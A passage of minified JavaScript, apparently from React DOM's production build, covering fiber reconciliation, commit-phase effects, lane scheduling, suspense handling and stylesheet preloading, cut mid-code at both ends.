t}hf(a=o.createElement(r),r,n),o.head.appendChild(a);break;case'meta':if(i=op('meta','content',o).get(r+(n.content||'')))for(l=0;l<i.length;l++)if((a=i[l]).getAttribute('content')===(null==n.content?null:''+n.content)&&a.getAttribute('name')===(null==n.name?null:n.name)&&a.getAttribute('property')===(null==n.property?null:n.property)&&a.getAttribute('http-equiv')===(null==n.httpEquiv?null:n.httpEquiv)&&a.getAttribute('charset')===(null==n.charSet?null:n.charSet)){i.splice(l,1);break t}hf(a=o.createElement(r),r,n),o.head.appendChild(a);break;default:throw Error(le(468,r))}a[Ht]=e,tn(a),r=a}e.stateNode=r}else ap(o,e.type,e.stateNode);else e.stateNode=Jf(o,r,e.memoizedProps);else a!==r?(null===a?null!==n.stateNode&&(n=n.stateNode).parentNode.removeChild(n):a.count--,null===r?ap(o,e.type,e.stateNode):Jf(o,r,e.memoizedProps)):null===r&&null!==e.stateNode&&Cc(e,e.memoizedProps,n.memoizedProps)}break;case 27:Vc(t,e),Kc(e),512&r&&(Oc||null===n||kc(n,n.return)),null!==n&&4&r&&Cc(e,e.memoizedProps,n.memoizedProps);break;case 5:if(Vc(t,e),Kc(e),512&r&&(Oc||null===n||kc(n,n.return)),32&e.flags){o=e.stateNode;try{Tn(o,'')}catch(t){Cd(e,e.return,t)}}4&r&&null!=e.stateNode&&Cc(e,o=e.memoizedProps,null!==n?n.memoizedProps:o),1024&r&&(Mc=!0);break;case 6:if(Vc(t,e),Kc(e),4&r){if(null===e.stateNode)throw Error(le(162));r=e.memoizedProps,n=e.stateNode;try{n.nodeValue=r}catch(t){Cd(e,e.return,t)}}break;case 3:if(rp=null,o=Wc,Wc=$f(t.containerInfo),Vc(t,e),Wc=o,Kc(e),4&r&&null!==n&&n.memoizedState.isDehydrated)try{qp(t.containerInfo)}catch(t){Cd(e,e.return,t)}Mc&&(Mc=!1,Gc(e));break;case 4:r=Wc,Wc=$f(e.stateNode.containerInfo),Vc(t,e),Kc(e),Wc=r;break;case 12:default:Vc(t,e),Kc(e);break;case 31:case 19:Vc(t,e),Kc(e),4&r&&(null!==(r=e.updateQueue)&&(e.updateQueue=null,$c(e,r)));break;case 13:Vc(t,e),Kc(e),8192&e.child.flags&&null!==e.memoizedState!=(null!==n&&null!==n.memoizedState)&&(Pu=ct()),4&r&&(null!==(r=e.updateQueue)&&(e.updateQueue=null,$c(e,r)));break;case 22:o=null!==e.memoizedState;var s=null!==n&&null!==n.memoizedState,c=Rc,u=Oc;if(Rc=c||o,Oc=u||s,Vc(t,e),Oc=u,Rc=c,Kc(e),8192&r)e:for(t=e.stateNode,t._visibility=o?-2&t._visibility:1|t._visibility,o&&(null===n||s||Rc||Oc||Yc(e)),n=null,t=e;;){if(5===t.tag||26===t.tag){if(null===n){s=n=t;try{if(a=s.stateNode,o)'function'==typeof(i=a.style).setProperty?i.setProperty('display','none','important'):i.display='none';else{l=s.stateNode;var d=s.memoizedProps.style,f=null!=d&&d.hasOwnProperty('display')?d.display:null;l.style.display=null==f||'boolean'==typeof f?'':(''+f).trim()}}catch(e){Cd(s,s.return,e)}}}else if(6===t.tag){if(null===n){s=t;try{s.stateNode.nodeValue=o?'':s.memoizedProps}catch(e){Cd(s,s.return,e)}}}else if(18===t.tag){if(null===n){s=t;try{var p=s.stateNode;o?Rf(p,!0):Rf(s.stateNode,!1)}catch(e){Cd(s,s.return,e)}}}else if((22!==t.tag&&23!==t.tag||null===t.memoizedState||t===e)&&null!==t.child){t.child.return=t,t=t.child;continue}if(t===e)break e;for(;null===t.sibling;){if(null===t.return||t.return===e)break e;n===t&&(n=null),t=t.return}n===t&&(n=null),t.sibling.return=t.return,t=t.sibling}4&r&&(null!==(r=e.updateQueue)&&(null!==(n=r.retryQueue)&&(r.retryQueue=null,$c(e,n))));case 30:case 21:}}function Kc(e){var t=e.flags;if(2&t){try{for(var n,r=e.return;null!==r;){if(Ec(r)){n=r;break}r=r.return}if(null==n)throw Error(le(160));switch(n.tag){case 27:var o=n.stateNode;Nc(e,Tc(e),o);break;case 5:var a=n.stateNode;32&n.flags&&(Tn(a,''),n.flags&=-33),Nc(e,Tc(e),a);break;case 3:case 4:var i=n.stateNode.containerInfo;_c(e,Tc(e),i);break;default:throw Error(le(161))}}catch(t){Cd(e,e.return,t)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function Gc(e){if(1024&e.subtreeFlags)for(e=e.child;null!==e;){var t=e;Gc(t),5===t.tag&&1024&t.flags&&t.stateNode.reset(),e=e.sibling}}function Qc(e,t){if(8772&t.subtreeFlags)for(t=t.child;null!==t;)Lc(e,t.alternate,t),t=t.sibling}function Yc(e){for(e=e.child;null!==e;){var t=e;switch(t.tag){case 0:case 11:case 14:case 15:vc(4,t,t.return),Yc(t);break;case 1:kc(t,t.return);var n=t.stateNode;'function'==typeof n.componentWillUnmount&&xc(t,t.return,n),Yc(t);break;case 27:Bf(t.stateNode);case 26:case 5:kc(t,t.return),Yc(t);break;case 22:null===t.memoizedState&&Yc(t);break;default:Yc(t)}e=e.sibling}}function Xc(e,t,n){for(n=n&&!!(8772&t.subtreeFlags),t=t.child;null!==t;){var r=t.alternate,o=e,a=t,i=a.flags;switch(a.tag){case 0:case 11:case 15:Xc(o,a,n),yc(4,a);break;case 1:if(Xc(o,a,n),'function'==typeof(o=(r=a).stateNode).componentDidMount)try{o.componentDidMount()}catch(e){Cd(r,r.return,e)}if(null!==(o=(r=a).updateQueue)){var l=r.stateNode;try{var s=o.shared.hiddenCallbacks;if(null!==s)for(o.shared.hiddenCallbacks=null,o=0;o<s.length;o++)_i(s[o],l)}catch(e){Cd(r,r.return,e)}}n&&64&i&&bc(a),wc(a,a.return);break;case 27:Ic(a);case 26:case 5:Xc(o,a,n),n&&null===r&&4&i&&Sc(a),wc(a,a.return);break;case 12:Xc(o,a,n);break;case 31:Xc(o,a,n),n&&4&i&&Uc(o,a);break;case 13:Xc(o,a,n),n&&4&i&&Hc(o,a);break;case 22:null===a.memoizedState&&Xc(o,a,n),wc(a,a.return);break;case 30:break;default:Xc(o,a,n)}t=t.sibling}}function Zc(e,t){var n=null;null!==e&&null!==e.memoizedState&&null!==e.memoizedState.cachePool&&(n=e.memoizedState.cachePool.pool),e=null,null!==t.memoizedState&&null!==t.memoizedState.cachePool&&(e=t.memoizedState.cachePool.pool),e!==n&&(null!=e&&e.refCount++,null!=n&&Ha(n))}function Jc(e,t){e=null,null!==t.alternate&&(e=t.alternate.memoizedState.cache),(t=t.memoizedState.cache)!==e&&(t.refCount++,null!=e&&Ha(e))}function eu(e,t,n,r){if(10256&t.subtreeFlags)for(t=t.child;null!==t;)tu(e,t,n,r),t=t.sibling}function tu(e,t,n,r){var o=t.flags;switch(t.tag){case 0:case 11:case 15:eu(e,t,n,r),2048&o&&yc(9,t);break;case 1:case 31:case 13:default:eu(e,t,n,r);break;case 3:eu(e,t,n,r),2048&o&&(e=null,null!==t.alternate&&(e=t.alternate.memoizedState.cache),(t=t.memoizedState.cache)!==e&&(t.refCount++,null!=e&&Ha(e)));break;case 12:if(2048&o){eu(e,t,n,r),e=t.stateNode;try{var a=t.memoizedProps,i=a.id,l=a.onPostCommit;'function'==typeof l&&l(i,null===t.alternate?'mount':'update',e.passiveEffectDuration,-0)}catch(e){Cd(t,t.return,e)}}else eu(e,t,n,r);break;case 23:break;case 22:a=t.stateNode,i=t.alternate,null!==t.memoizedState?2&a._visibility?eu(e,t,n,r):ru(e,t):2&a._visibility?eu(e,t,n,r):(a._visibility|=2,nu(e,t,n,r,!!(10256&t.subtreeFlags)||!1)),2048&o&&Zc(i,t);break;case 24:eu(e,t,n,r),2048&o&&Jc(t.alternate,t)}}function nu(e,t,n,r,o){for(o=o&&(!!(10256&t.subtreeFlags)||!1),t=t.child;null!==t;){var a=e,i=t,l=n,s=r,c=i.flags;switch(i.tag){case 0:case 11:case 15:nu(a,i,l,s,o),yc(8,i);break;case 23:break;case 22:var u=i.stateNode;null!==i.memoizedState?2&u._visibility?nu(a,i,l,s,o):ru(a,i):(u._visibility|=2,nu(a,i,l,s,o)),o&&2048&c&&Zc(i.alternate,i);break;case 24:nu(a,i,l,s,o),o&&2048&c&&Jc(i.alternate,i);break;default:nu(a,i,l,s,o)}t=t.sibling}}function ru(e,t){if(10256&t.subtreeFlags)for(t=t.child;null!==t;){var n=e,r=t,o=r.flags;switch(r.tag){case 22:ru(n,r),2048&o&&Zc(r.alternate,r);break;case 24:ru(n,r),2048&o&&Jc(r.alternate,r);break;default:ru(n,r)}t=t.sibling}}var ou=8192;function au(e,t,n){if(e.subtreeFlags&ou)for(e=e.child;null!==e;)iu(e,t,n),e=e.sibling}function iu(e,t,n){switch(e.tag){case 26:au(e,t,n),e.flags&ou&&null!==e.memoizedState&&function(e,t,n,r){if(!('stylesheet'!==n.type||'string'==typeof r.media&&!1===matchMedia(r.media).matches||4&n.state.loading)){if(null===n.instance){var o=Gf(r.href),a=t.querySelector(Qf(o));if(a)return null!==(t=a._p)&&'object'==typeof t&&'function'==typeof t.then&&(e.count++,e=sp.bind(e),t.then(e,e)),n.state.loading|=4,n.instance=a,void tn(a);a=t.ownerDocument||t,r=Yf(r),(o=Uf.get(o))&&tp(r,o),tn(a=a.createElement('link'));var i=a;i._p=new Promise((e,t)=>{i.onload=e,i.onerror=t}),hf(a,'link',r),n.instance=a}null===e.stylesheets&&(e.stylesheets=new Map),e.stylesheets.set(n,t),(t=n.state.preload)&&!(3&n.state.loading)&&(e.count++,n=sp.bind(e),t.addEventListener('load',n),t.addEventListener('error',n))}}(n,Wc,e.memoizedState,e.memoizedProps);break;case 5:default:au(e,t,n);break;case 3:case 4:var r=Wc;Wc=$f(e.stateNode.containerInfo),au(e,t,n),Wc=r;break;case 22:null===e.memoizedState&&(null!==(r=e.alternate)&&null!==r.memoizedState?(r=ou,ou=16777216,au(e,t,n),ou=r):au(e,t,n))}}function lu(e){var t=e.alternate;if(null!==t&&null!==(e=t.child)){t.child=null;do{t=e.sibling,e.sibling=null,e=t}while(null!==e)}}function su(e){var t=e.deletions;if(16&e.flags){if(null!==t)for(var n=0;n<t.length;n++){var r=t[n];Ac=r,du(r,e)}lu(e)}if(10256&e.subtreeFlags)for(e=e.child;null!==e;)cu(e),e=e.sibling}function cu(e){switch(e.tag){case 0:case 11:case 15:su(e),2048&e.flags&&vc(9,e,e.return);break;case 3:case 12:default:su(e);break;case 22:var t=e.stateNode;null!==e.memoizedState&&2&t._visibility&&(null===e.return||13!==e.return.tag)?(t._visibility&=-3,uu(e)):su(e)}}function uu(e){var t=e.deletions;if(16&e.flags){if(null!==t)for(var n=0;n<t.length;n++){var r=t[n];Ac=r,du(r,e)}lu(e)}for(e=e.child;null!==e;){switch((t=e).tag){case 0:case 11:case 15:vc(8,t,t.return),uu(t);break;case 22:2&(n=t.stateNode)._visibility&&(n._visibility&=-3,uu(t));break;default:uu(t)}e=e.sibling}}function du(e,t){for(;null!==Ac;){var n=Ac;switch(n.tag){case 0:case 11:case 15:vc(8,n,t);break;case 23:case 22:if(null!==n.memoizedState&&null!==n.memoizedState.cachePool){var r=n.memoizedState.cachePool.pool;null!=r&&r.refCount++}break;case 24:Ha(n.memoizedState.cache)}if(null!==(r=n.child))r.return=n,Ac=r;else e:for(n=e;null!==Ac;){var o=(r=Ac).sibling,a=r.return;if(jc(r),r===n){Ac=null;break e}if(null!==o){o.return=a,Ac=o;break e}Ac=a}}}var fu={getCacheForType:e=>{var t=Aa(Ba),n=t.data.get(e);return void 0===n&&(n=e(),t.data.set(e,n)),n},cacheSignal:()=>Aa(Ba).controller.signal},pu='function'==typeof WeakMap?WeakMap:Map,hu=0,mu=null,gu=null,yu=0,vu=0,bu=null,xu=!1,wu=!1,ku=!1,Su=0,Cu=0,Eu=0,Tu=0,_u=0,Nu=0,Iu=0,Ru=null,Ou=null,Mu=!1,Pu=0,Au=0,Lu=1/0,ju=null,Du=null,zu=0,Fu=null,Bu=null,Uu=0,Hu=0,$u=null,Vu=null,Wu=0,qu=null;function Ku(){return 2&hu&&0!==yu?yu&-yu:null!==Le.T?$d():Ft()}function Gu(){if(0===Nu)if(536870912&yu&&!pa)Nu=536870912;else{var e=Et;!(3932160&(Et<<=1))&&(Et=262144),Nu=e}return null!==(e=Ai.current)&&(e.flags|=32),Nu}function Qu(e,t,n){(e!==mu||2!==vu&&9!==vu)&&null===e.cancelPendingCommit||(nd(e,0),Ju(e,yu,Nu,!1)),Pt(e,n),2&hu&&e===mu||(e===mu&&(!(2&hu)&&(Tu|=n),4===Cu&&Ju(e,yu,Nu,!1)),jd(e))}function Yu(e,t,n){if(6&hu)throw Error(le(327));for(var r=!n&&!(127&t)&&0===(t&e.expiredLanes)||It(e,t),o=r?function(e,t){var n=hu;hu|=2;var r=ad(),o=id();mu!==e||yu!==t?(ju=null,Lu=ct()+500,nd(e,t)):wu=It(e,t);e:for(;;)try{if(0!==vu&&null!==gu){t=gu;var a=bu;t:switch(vu){case 1:vu=0,bu=null,pd(e,t,a,1);break;case 2:case 9:if(ri(a)){vu=0,bu=null,fd(t);break}t=()=>{2!==vu&&9!==vu||mu!==e||(vu=7),jd(e)},a.then(t,t);break e;case 3:vu=7;break e;case 4:vu=5;break e;case 7:ri(a)?(vu=0,bu=null,fd(t)):(vu=0,bu=null,pd(e,t,a,7));break;case 5:var i=null;switch(gu.tag){case 26:i=gu.memoizedState;case 5:case 27:var l=gu;if(i?ip(i):l.stateNode.complete){vu=0,bu=null;var s=l.sibling;if(null!==s)gu=s;else{var c=l.return;null!==c?(gu=c,hd(c)):gu=null}break t}}vu=0,bu=null,pd(e,t,a,5);break;case 6:vu=0,bu=null,pd(e,t,a,6);break;case 8:td(),Cu=6;break e;default:throw Error(le(462))}}ud();break}catch(t){rd(e,t)}return Ta=Ea=null,Le.H=r,Le.A=o,hu=n,null!==gu?0:(mu=null,yu=0,Mo(),Cu)}(e,t):sd(e,t,!0),a=r;;){if(0===o){wu&&!r&&Ju(e,t,0,!1);break}if(n=e.current.alternate,!a||Zu(n)){if(2===o){if(a=t,e.errorRecoveryDisabledLanes&a)var i=0;else i=0!==(i=-536870913&e.pendingLanes)?i:536870912&i?536870912:0;if(0!==i){t=i;e:{var l=e;o=Ru;var s=l.current.memoizedState.isDehydrated;if(s&&(nd(l,i).flags|=256),2!==(i=sd(l,i,!1))){if(ku&&!s){l.errorRecoveryDisabledLanes|=a,Tu|=a,o=4;break e}a=Ou,Ou=o,null!==a&&(null===Ou?Ou=a:Ou.push.apply(Ou,a))}o=i}if(a=!1,2!==o)continue}}if(1===o){nd(e,0),Ju(e,t,0,!0);break}e:{switch(r=e,a=o){case 0:case 1:throw Error(le(345));case 4:if((4194048&t)!==t)break;case 6:Ju(r,t,Nu,!xu);break e;case 2:Ou=null;break;case 3:case 5:break;default:throw Error(le(329))}if((62914560&t)===t&&10<(o=Pu+300-ct())){if(Ju(r,t,Nu,!xu),0!==Nt(r,0,!0))break e;Uu=t,r.timeoutHandle=Sf(Xu.bind(null,r,n,Ou,ju,Mu,t,Nu,Tu,Iu,xu,a,'Throttled',-0,0),o)}else Xu(r,n,Ou,ju,Mu,t,Nu,Tu,Iu,xu,a,null,-0,0)}break}o=sd(e,t,!1),a=!1}jd(e)}function Xu(e,t,n,r,o,a,i,l,s,c,u,d,f,p){if(e.timeoutHandle=-1,8192&(d=t.subtreeFlags)||!(16785408&~d)){iu(t,a,d={stylesheets:null,count:0,imgCount:0,imgBytes:0,suspenseyImages:[],waitingForImages:!0,waitingForViewTransition:!1,unsuspend:An});var h=(62914560&a)===a?Pu-ct():(4194048&a)===a?Au-ct():0;if(h=function(e,t){return e.stylesheets&&0===e.count&&up(e,e.stylesheets),0<e.count||0<e.imgCount?n=>{var r=setTimeout(()=>{if(e.stylesheets&&up(e,e.stylesheets),e.unsuspend){var t=e.unsuspend;e.unsuspend=null,t()}},6e4+t);0<e.imgBytes&&0===lp&&(lp=62500*function(){if('function'==typeof performance.getEntriesByType){for(var e=0,t=0,n=performance.getEntriesByType('resource'),r=0;r<n.length;r++){var o=n[r],a=o.transferSize,i=o.initiatorType,l=o.duration;if(a&&l&&mf(i)){for(i=0,l=o.responseEnd,r+=1;r<n.length;r++){var s=n[r],c=s.startTime;if(c>l)break;var u=s.transferSize,d=s.initiatorType;u&&mf(d)&&(i+=u*((s=s.responseEnd)<l?1:(l-c)/(s-c)))}if(--r,t+=8*(a+i)/(o.duration/1e3),10<++e)break}}if(0<e)return t/e/1e6}return navigator.connection&&(e=navigator.connection.downlink,'number'==typeof e)?e:5}());var o=setTimeout(()=>{if(e.waitingForImages=!1,0===e.count&&(e.stylesheets&&up(e,e.stylesheets),e.unsuspend)){var t=e.unsuspend;e.unsuspend=null,t()}},(e.imgBytes>lp?50:800)+t);return e.unsuspend=n,()=>{e.unsuspend=null,clearTimeout(r),clearTimeout(o)}}:null}(d,h),null!==h)return Uu=a,e.cancelPendingCommit=h(gd.bind(null,e,t,a,n,r,o,i,l,s,u,d,null,f,p)),void Ju(e,a,i,!c)}gd(e,t,a,n,r,o,i,l,s)}function Zu(e){for(var t=e;;){var n=t.tag;if((0===n||11===n||15===n)&&16384&t.flags&&(null!==(n=t.updateQueue)&&null!==(n=n.stores)))for(var r=0;r<n.length;r++){var o=n[r],a=o.getSnapshot;o=o.value;try{if(!Jr(a(),o))return!1}catch(e){return!1}}if(n=t.child,16384&t.subtreeFlags&&null!==n)n.return=t,t=n;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function Ju(e,t,n,r){t&=~_u,t&=~Tu,e.suspendedLanes|=t,e.pingedLanes&=~t,r&&(e.warmLanes|=t),r=e.expirationTimes;for(var o=t;0<o;){var a=31-wt(o),i=1<<a;r[a]=-1,o&=~i}0!==n&&At(e,n,t)}function ed(){return!!(6&hu)||(Dd(0),!1)}function td(){if(null!==gu){if(0===vu)var e=gu.return;else Ta=Ea=null,sl(e=gu),ci=null,ui=0,e=gu;for(;null!==e;)gc(e.alternate,e),e=e.return;gu=null}}function nd(e,t){var n=e.timeoutHandle;-1!==n&&(e.timeoutHandle=-1,Cf(n)),null!==(n=e.cancelPendingCommit)&&(e.cancelPendingCommit=null,n()),Uu=0,td(),mu=e,gu=n=Ho(e.current,null),yu=t,vu=0,bu=null,xu=!1,wu=It(e,t),ku=!1,Iu=Nu=_u=Tu=Eu=Cu=0,Ou=Ru=null,Mu=!1,8&t&&(t|=32&t);var r=e.entangledLanes;if(0!==r)for(e=e.entanglements,r&=t;0<r;){var o=31-wt(r),a=1<<o;t|=e[o],r&=~a}return Su=t,Mo(),n}function rd(e,t){Vi=null,Le.H=gs,t===Ja||t===ti?(t=li(),vu=3):t===ei?(t=li(),vu=4):vu=t===Ps?8:null!==t&&'object'==typeof t&&'function'==typeof t.then?6:1,bu=t,null===gu&&(Cu=1,Ns(e,Yo(t,e.current)))}function od(){var e=Ai.current;return null===e||((4194048&yu)===yu?null===Li:!!((62914560&yu)===yu||536870912&yu)&&e===Li)}function ad(){var e=Le.H;return Le.H=gs,null===e?gs:e}function id(){var e=Le.A;return Le.A=fu,e}function ld(){Cu=4,xu||(4194048&yu)!==yu&&null!==Ai.current||(wu=!0),!(134217727&Eu)&&!(134217727&Tu)||null===mu||Ju(mu,yu,Nu,!1)}function sd(e,t,n){var r=hu;hu|=2;var o=ad(),a=id();mu===e&&yu===t||(ju=null,nd(e,t)),t=!1;var i=Cu;e:for(;;)try{if(0!==vu&&null!==gu){var l=gu,s=bu;switch(vu){case 8:td(),i=6;break e;case 3:case 2:case 9:case 6:null===Ai.current&&(t=!0);var c=vu;if(vu=0,bu=null,pd(e,l,s,c),n&&wu){i=0;break e}break;default:c=vu,vu=0,bu=null,pd(e,l,s,c)}}cd(),i=Cu;break}catch(t){rd(e,t)}return t&&e.shellSuspendCounter++,Ta=Ea=null,hu=r,Le.H=o,Le.A=a,null===gu&&(mu=null,yu=0,Mo()),i}function cd(){for(;null!==gu;)dd(gu)}function ud(){for(;null!==gu&&!lt();)dd(gu)}function dd(e){var t=lc(e.alternate,e,Su);e.memoizedProps=e.pendingProps,null===t?hd(e):gu=t}function fd(e){var t=e,n=t.alternate;switch(t.tag){case 15:case 0:t=qs(n,t,t.pendingProps,t.type,void 0,yu);break;case 11:t=qs(n,t,t.pendingProps,t.type.render,t.ref,yu);break;case 5:sl(t);default:gc(n,t),t=lc(n,t=gu=$o(t,Su),Su)}e.memoizedProps=e.pendingProps,null===t?hd(e):gu=t}function pd(e,t,n,r){Ta=Ea=null,sl(t),ci=null,ui=0;var o=t.return;try{if(function(e,t,n,r,o){if(n.flags|=32768,null!==r&&'object'==typeof r&&'function'==typeof r.then){if(null!==(t=n.alternate)&&Oa(t,n,o,!0),null!==(n=Ai.current)){switch(n.tag){case 31:case 13:return null===Li?ld():null===n.alternate&&0===Cu&&(Cu=3),n.flags&=-257,n.flags|=65536,n.lanes=o,r===ni?n.flags|=16384:(null===(t=n.updateQueue)?n.updateQueue=new Set([r]):t.add(r),Ed(e,r,o)),!1;case 22:return n.flags|=65536,r===ni?n.flags|=16384:(null===(t=n.updateQueue)?(t={transitions:null,markerInstances:null,retryQueue:new Set([r])},n.updateQueue=t):null===(n=t.retryQueue)?t.retryQueue=new Set([r]):n.add(r),Ed(e,r,o)),!1}throw Error(le(435,n.tag))}return Ed(e,r,o),ld(),!1}if(pa)return null!==(t=Ai.current)?(!(65536&t.flags)&&(t.flags|=256),t.flags|=65536,t.lanes=o,r!==ga&&Sa(Yo(e=Error(le(422),{cause:r}),n))):(r!==ga&&Sa(Yo(t=Error(le(423),{cause:r}),n)),(e=e.current.alternate).flags|=65536,o&=-o,e.lanes|=o,r=Yo(r,n),Si(e,o=Rs(e.stateNode,r,o)),4!==Cu&&(Cu=2)),!1;var a=Error(le(520),{cause:r});if(a=Yo(a,n),null===Ru?Ru=[a]:Ru.push(a),4!==Cu&&(Cu=2),null===t)return!0;r=Yo(r,n),n=t;do{switch(n.tag){case 3:return n.flags|=65536,e=o&-o,n.lanes|=e,Si(n,e=Rs(n.stateNode,r,e)),!1;case 1:if(t=n.type,a=n.stateNode,!(128&n.flags||'function'!=typeof t.getDerivedStateFromError&&(null===a||'function'!=typeof a.componentDidCatch||null!==Du&&Du.has(a))))return n.flags|=65536,o&=-o,n.lanes|=o,Ms(o=Os(o),e,n,r),Si(n,o),!1}n=n.return}while(null!==n);return!1}(e,o,t,n,yu))return Cu=1,Ns(e,Yo(n,e.current)),void(gu=null)}catch(t){if(null!==o)throw gu=o,t;return Cu=1,Ns(e,Yo(n,e.current)),void(gu=null)}32768&t.flags?(pa||1===r?e=!0:wu||536870912&yu?e=!1:(xu=e=!0,(2===r||9===r||3===r||6===r)&&(null!==(r=Ai.current)&&13===r.tag&&(r.flags|=16384))),md(t,e)):hd(t)}function hd(e){var t=e;do{if(32768&t.flags)return void md(t,xu);e=t.return;var n=hc(t.alternate,t,Su);if(null!==n)return void(gu=n);if(null!==(t=t.sibling))return void(gu=t);gu=t=e}while(null!==t);0===Cu&&(Cu=5)}function md(e,t){do{var n=mc(e.alternate,e);if(null!==n)return n.flags&=32767,void(gu=n);if(null!==(n=e.return)&&(n.flags|=32768,n.subtreeFlags=0,n.deletions=null),!t&&null!==(e=e.sibling))return void(gu=e);gu=e=n}while(null!==e);Cu=6,gu=null}function gd(e,t,n,r,o,a,i,l,s){e.cancelPendingCommit=null;do{wd()}while(0!==zu);if(6&hu)throw Error(le(327));if(null!==t){if(t===e.current)throw Error(le(177));if(a=t.lanes|t.childLanes,function(e,t,n,r,o,a){var i=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0;var l=e.entanglements,s=e.expirationTimes,c=e.hiddenUpdates;for(n=i&~n;0<n;){var u=31-wt(n),d=1<<u;l[u]=0,s[u]=-1;var f=c[u];if(null!==f)for(c[u]=null,u=0;u<f.length;u++){var p=f[u];null!==p&&(p.lane&=-536870913)}n&=~d}0!==r&&At(e,r,0),0!==a&&0===o&&0!==e.tag&&(e.suspendedLanes|=a&~(i&~t))}(e,n,a|=Oo,i,l,s),e===mu&&(gu=mu=null,yu=0),Bu=t,Fu=e,Uu=n,Hu=a,$u=o,Vu=r,10256&t.subtreeFlags||10256&t.flags?(e.callbackNode=null,e.callbackPriority=0,at(pt,()=>(kd(),null))):(e.callbackNode=null,e.callbackPriority=0),r=!!(13878&t.flags),13878&t.subtreeFlags||r){r=Le.T,Le.T=null,o=je.p,je.p=2,i=hu,hu|=4;try{!function(e,t){if(e=e.containerInfo,gf=wp,ao(e=oo(e))){if('selectionStart'in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{var r=(n=(n=e.ownerDocument)&&n.defaultView||window).getSelection&&n.getSelection();if(r&&0!==r.rangeCount){n=r.anchorNode;var o=r.anchorOffset,a=r.focusNode;r=r.focusOffset;try{n.nodeType,a.nodeType}catch(e){n=null;break e}var i=0,l=-1,s=-1,c=0,u=0,d=e,f=null;t:for(;;){for(var p;d!==n||0!==o&&3!==d.nodeType||(l=i+o),d!==a||0!==r&&3!==d.nodeType||(s=i+r),3===d.nodeType&&(i+=d.nodeValue.length),null!==(p=d.firstChild);)f=d,d=p;for(;;){if(d===e)break t;if(f===n&&++c===o&&(l=i),f===a&&++u===r&&(s=i),null!==(p=d.nextSibling))break;f=(d=f).parentNode}d=p}n=-1===l||-1===s?null:{start:l,end:s}}else n=null}n=n||{start:0,end:0}}else n=null;for(yf={focusedElem:e,selectionRange:n},wp=!1,Ac=t;null!==Ac;)if(e=(t=Ac).child,1028&t.subtreeFlags&&null!==e)e.return=t,Ac=e;else for(;null!==Ac;){switch(a=(t=Ac).alternate,e=t.flags,t.tag){case 0:if(4&e&&null!==(e=null!==(e=t.updateQueue)?e.events:null))for(n=0;n<e.length;n++)(o=e[n]).ref.impl=o.nextImpl;break;case 11:case 15:case 5:case 26:case 27:case 6:case 4:case 17:break;case 1:if(1024&e&&null!==a){e=void 0,n=t,o=a.memoizedProps,a=a.memoizedState,r=n.stateNode;try{var h=Cs(n.type,o);e=r.getSnapshotBeforeUpdate(h,a),r.__reactInternalSnapshotBeforeUpdate=e}catch(e){Cd(n,n.return,e)}}break;case 3:if(1024&e)if(9===(n=(e=t.stateNode.containerInfo).nodeType))Of(e);else if(1===n)switch(e.nodeName){case'HEAD':case'HTML':case'BODY':Of(e);break;default:e.textContent=''}break;default:if(1024&e)throw Error(le(163))}if(null!==(e=t.sibling)){e.return=t.return,Ac=e;break}Ac=t.return}}(e,t)}finally{hu=i,je.p=o,Le.T=r}}zu=1,yd(),vd(),bd()}}function yd(){if(1===zu){zu=0;var e=Fu,t=Bu,n=!!(13878&t.flags);if(13878&t.subtreeFlags||n){n=Le.T,Le.T=null;var r=je.p;je.p=2;var o=hu;hu|=4;try{qc(t,e);var a=yf,i=oo(e.containerInfo),l=a.focusedElem,s=a.selectionRange;if(i!==l&&l&&l.ownerDocument&&ro(l.ownerDocument.documentElement,l)){if(null!==s&&ao(l)){var c=s.start,u=s.end;if(void 0===u&&(u=c),'selectionStart'in l)l.selectionStart=c,l.selectionEnd=Math.min(u,l.value.length);else{var d=l.ownerDocument||document,f=d&&d.defaultView||window;if(f.getSelection){var p=f.getSelection(),h=l.textContent.length,m=Math.min(s.start,h),g=void 0===s.end?m:Math.min(s.end,h);!p.extend&&m>g&&(i=g,g=m,m=i);var y=no(l,m),v=no(l,g);if(y&&v&&(1!==p.rangeCount||p.anchorNode!==y.node||p.anchorOffset!==y.offset||p.focusNode!==v.node||p.focusOffset!==v.offset)){var b=d.createRange();b.setStart(y.node,y.offset),p.removeAllRanges(),m>g?(p.addRange(b),p.extend(v.node,v.offset)):(b.setEnd(v.node,v.offset),p.addRange(b))}}}}for(d=[],p=l;p=p.parentNode;)1===p.nodeType&&d.push({element:p,left:p.scrollLeft,top:p.scrollTop});for('function'==typeof l.focus&&l.focus(),l=0;l<d.length;l++){var x=d[l];x.element.scrollLeft=x.left,x.element.scrollTop=x.top}}wp=!!gf,yf=gf=null}finally{hu=o,je.p=r,Le.T=n}}e.current=t,zu=2}}function vd(){if(2===zu){zu=0;var e=Fu,t=Bu,n=!!(8772&t.flags);if(8772&t.subtreeFlags||n){n=Le.T,Le.T=null;var r=je.p;je.p=2;var o=hu;hu|=4;try{Lc(e,t.alternate,t)}finally{hu=o,je.p=r,Le.T=n}}zu=3}}function bd(){if(4===zu||3===zu){zu=0,st();var e=Fu,t=Bu,n=Uu,r=Vu;10256&t.subtreeFlags||10256&t.flags?zu=5:(zu=0,Bu=Fu=null,xd(e,e.pendingLanes));var o=e.pendingLanes;if(0===o&&(Du=null),zt(n),t=t.stateNode,bt&&'function'==typeof bt.onCommitFiberRoot)try{bt.onCommitFiberRoot(vt,t,void 0,!(128&~t.current.flags))}catch(e){}if(null!==r){t=Le.T,o=je.p,je.p=2,Le.T=null;try{for(var a=e.onRecoverableError,i=0;i<r.length;i++){var l=r[i];a(l.value,{componentStack:l.stack})}}finally{Le.T=t,je.p=o}}3&Uu&&wd(),jd(e),o=e.pendingLanes,261930&n&&42&o?e===qu?Wu++:(Wu=0,qu=e):Wu=0,Dd(0)}}function xd(e,t){0===(e.pooledCacheLanes&=t)&&(null!=(t=e.pooledCache)&&(e.pooledCache=null,Ha(t)))}function wd(){return yd(),vd(),bd(),kd()}function kd(){if(5!==zu)return!1;var e=Fu,t=Hu;Hu=0;var n=zt(Uu),r=Le.T,o=je.p;try{je.p=32>n?32:n,Le.T=null,n=$u,$u=null;var 